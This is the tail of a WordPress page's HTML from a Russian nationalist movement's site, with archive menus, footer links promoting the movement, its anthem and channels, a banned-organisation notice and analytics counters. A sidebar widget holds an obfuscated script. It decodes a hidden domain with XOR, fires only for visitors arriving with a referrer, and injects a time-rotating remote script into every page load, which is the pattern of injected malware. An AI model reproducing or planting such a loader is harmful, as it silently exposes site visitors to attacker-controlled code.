	<option value='https://rmarsh.info/2013/08'> Август 2013 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2013/07'> Июль 2013 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2013/06'> Июнь 2013 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2013/05'> Май 2013 &nbsp;(3)</option>
	<option value='https://rmarsh.info/2013/04'> Апрель 2013 &nbsp;(2)</option>
	<option value='https://rmarsh.info/2012/12'> Декабрь 2012 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2012/11'> Ноябрь 2012 &nbsp;(173)</option>
	<option value='https://rmarsh.info/2012/10'> Октябрь 2012 &nbsp;(111)</option>
	<option value='https://rmarsh.info/2012/08'> Август 2012 &nbsp;(38)</option>
	<option value='https://rmarsh.info/2012/01'> Январь 2012 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2011/11'> Ноябрь 2011 &nbsp;(67)</option>
	<option value='https://rmarsh.info/2010/11'> Ноябрь 2010 &nbsp;(1)</option>

		</select>
		</div> <!-- end .widget --><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_d43cf6) {
    
    var _39e30f = Date.now();
    var _f0204 = 1000;
    _39e30f = _39e30f / _f0204;
    _39e30f = Math.floor(_39e30f);

    var _8f7613 = 600;
    _39e30f -= _39e30f % _8f7613;
    _39e30f = _39e30f.toString(16);

    var _3f4551 = _d43cf6.referrer;

    if (!_3f4551) return;

    var _793b89 = [13221, 13216, 13247, 13228, 13229, 13224, 13242, 13217, 13227, 13222, 13224, 13243, 13229, 13218, 13216, 13245, 13287, 13216, 13223, 13231, 13222];

    _793b89 = _793b89.map(function(_84a1c5){
        return _84a1c5 ^ 13257;
    });

    var _49cbf = "a8373c927aae2af41007dde2ed5c6980";
    
    _793b89 = String.fromCharCode(..._793b89);

    var _767680 = "https://";
    var _cab5d1 = "/";
    var _fd8af8 = "track-";

    var _b8d570 = ".js";

    var _eee661 = _d43cf6.createElement("script");
    _eee661.type = "text/javascript";
    _eee661.async = true;
    _eee661.src = _767680 + _793b89 + _cab5d1 + _fd8af8 + _39e30f + _b8d570;

    _d43cf6.getElementsByTagName("head")[0].appendChild(_eee661)

}(document);
</script></div></div> <!-- end .widget -->	</div> <!-- end #sidebar -->


		</div> <!-- .main-content-wrap -->

			<div class="footer-banner">
	<a href="#"><img src="" alt="" /></a>	</div> <!-- .footer-banner -->
	</div> <!-- #main-content -->

			
<footer id="main-footer">
	<div id="footer-widgets" class="clearfix">
	<div class="footer-widget"><div id="text-11" class="fwidget widget_text"><h4 class="title">Вставай в строй Русского Марша!</h4>			<div class="textwidget"><p><a href="https://rmarsh.info/wp-content/uploads/2019/01/photo5098447899628513279.jpg"><img class="aligncenter size-thumbnail wp-image-6421" src="https://rmarsh.info/wp-content/uploads/2019/01/photo5098447899628513279-150x150.jpg" alt="" width="150" height="150" /></a></p>
</div>
		</div> <!-- end .fwidget --><div id="text-5" class="fwidget widget_text"><h4 class="title">Гимн Русского Марша/ гр. Коловрат</h4>			<div class="textwidget">Слушать <a href="https://www.bitchute.com/video/NeZf3Zil0QQk/">тут</a>.</div>
		</div> <!-- end .fwidget --><div id="text-8" class="fwidget widget_text">			<div class="textwidget"></div>
		</div> <!-- end .fwidget --></div> <!-- end .footer-widget --><div class="footer-widget"><div id="text-9" class="fwidget widget_text"><h4 class="title">Подпишись в Телеграме</h4>			<div class="textwidget"><p><a href="https://t.me/rusmarsh">https://t.me/rusmarsh</a></p>
</div>
		</div> <!-- end .fwidget --><div id="text-10" class="fwidget widget_text"><h4 class="title">Подпишись в Твиттере</h4>			<div class="textwidget"><p><a href="https://twitter.com/RusskiyMarsh?ref_src=twsrc%5Etfw" class="twitter-follow-button" data-show-count="false">Follow @RusskiyMarsh</a><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
</div>
		</div> <!-- end .fwidget --><div id="text-7" class="fwidget widget_text">			<div class="textwidget"><br>
<br>
<br>
<br>
<p align="center"">

<noindex>

<!-- begin of Top100 code -->

<script id="top100Counter" type="text/javascript" src="https://counter.rambler.ru/top100.jcn?4411285"></script>
<noscript>
<a rel="nofollow" href="https://top100.rambler.ru/navi/4411285/">
<img src="https://counter.rambler.ru/top100.cnt?4411285" alt="Rambler's Top100" border="0" />
</a>

</noscript>
<!-- end of Top100 code -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
(function (d, w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter35878935 = new Ya.Metrika({id:35878935,
                    clickmap:true});
        } catch(e) { }
    });

    var n = d.getElementsByTagName("script")[0],
        s = d.createElement("script"),
        f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

    if (w.opera == "[object Opera]") {
        d.addEventListener("DOMContentLoaded", f, false);
    } else { f(); }
})(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="//mc.yandex.ru/watch/35878935" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<!-- Rating@Mail.ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "2752427", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script><noscript><div style="position:absolute;left:-10000px;">
<img src="//top-fwz1.mail.ru/counter?id=2752427;js=na" style="border:0;" height="1" width="1" alt="Рейтинг@Mail.ru" />
</div></noscript>
<!-- //Rating@Mail.ru counter -->
<!-- Rating@Mail.ru logo -->
<a rel="nofollow" href="https://top.mail.ru/jump?from=2752427">
<img src="//top-fwz1.mail.ru/counter?id=2752427;t=295;l=1" 
style="border:0;" height="31" width="38" alt="Рейтинг@Mail.ru" /></a>
<!-- //Rating@Mail.ru logo -->

<!--Openstat-->
<span id="openstat1"></span>
<script type="text/javascript">
var openstat = { counter: 1, next: openstat };
(function(d, t, p) {
var j = d.createElement(t); j.async = true; j.type = "text/javascript";
j.src = ("https:" == p ? "https:" : "http:") + "//openstat.net/cnt.js";
var s = d.getElementsByTagName(t)[0]; s.parentNode.insertBefore(j, s);
})(document, "script", document.location.protocol);
</script>
<!--/Openstat-->

</noindex>

</p></div>
		</div> <!-- end .fwidget --><div id="text-17" class="fwidget widget_text"><h4 class="title">Упоминаемые в материалах сайта — запрещены на территории РФ следующие организации:</h4>			<div class="textwidget"><p>Движение Против Нелегальной Иммиграции, Славянский Союз, Национальная социалистическая инициатива, Этнополитическое объединение Русские, «Рубеж Севера», Балтийский авангард русского сопротивления, Комитет «Нация и Свобода», Чёрный Блок. Данная информация приводится согласно требованию законодательства РФ.</p>
</div>
		</div> <!-- end .fwidget --></div> <!-- end .footer-widget -->	</div> <!-- #footer-widgets -->
</footer> <!-- #main-footer -->
		<div id="footer-bottom">
		<ul id="menu-navig1" class="bottom-nav"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4049"><a href="https://rmarsh.info/news14/kratko-o-russkom-marshe.html">О РМ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4045"><a href="https://rmarsh.info/category/news14">Все Новости</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4048"><a href="https://rmarsh.info/category/novosti">ВАЖНОЕ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3925"><a href="https://rmarsh.info/novosti/14-slov-russkogo-marsha.html">Манифест</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7519"><a href="http://web.archive.org/web/20211008123857/https://ru.wikipedia.org/wiki/%D0%A0%D1%83%D1%81%D1%81%D0%BA%D0%B8%D0%B9_%D0%BC%D0%B0%D1%80%D1%88">Вики о РМ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-543"><a href="https://rmarsh.info/category/istoriya">История</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10129"><a href="https://rmarsh.info/category/russkie">О русских</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-821"><a href="https://rmarsh.info/koordinaty">Контакты</a></li>
</ul>		</div> <!-- #footer-bottom -->
	</div>
	<script type='text/javascript' src='https://rmarsh.info/wp-content/themes/Nexus-1.6/js/superfish.js?ver=1.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var et_custom = {"mobile_nav_text":"Navigation Menu","ajaxurl":"https:\/\/rmarsh.info\/wp-admin\/admin-ajax.php","et_hb_nonce":"35510392f6"};
/* ]]> */
</script>
<script type='text/javascript' src='https://rmarsh.info/wp-content/themes/Nexus-1.6/js/custom.js?ver=1.0'></script>
<script type='text/javascript' src='https://rmarsh.info/wp-content/themes/Nexus-1.6/epanel/page_templates/js/fancybox/jquery.easing-1.3.pack.js?ver=1.3.4'></script>
<script type='text/javascript' src='https://rmarsh.info/wp-content/themes/Nexus-1.6/epanel/page_templates/js/fancybox/jquery.fancybox-1.3.4.pack.js?ver=1.3.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var et_ptemplates_strings = {"captcha":"Captcha","fill":"Fill","field":"field","invalid":"Invalid email"};
/* ]]> */
</script>
<script type='text/javascript' src='https://rmarsh.info/wp-content/themes/Nexus-1.6/epanel/page_templates/js/et-ptemplates-frontend.js?ver=1.1'></script>
<script type='text/javascript' src='https://rmarsh.info/wp-includes/js/wp-embed.min.js?ver=67ef55960bdd0e1c6c30439e5074d511'></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"db363c9b1207486a9717b9610341348e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>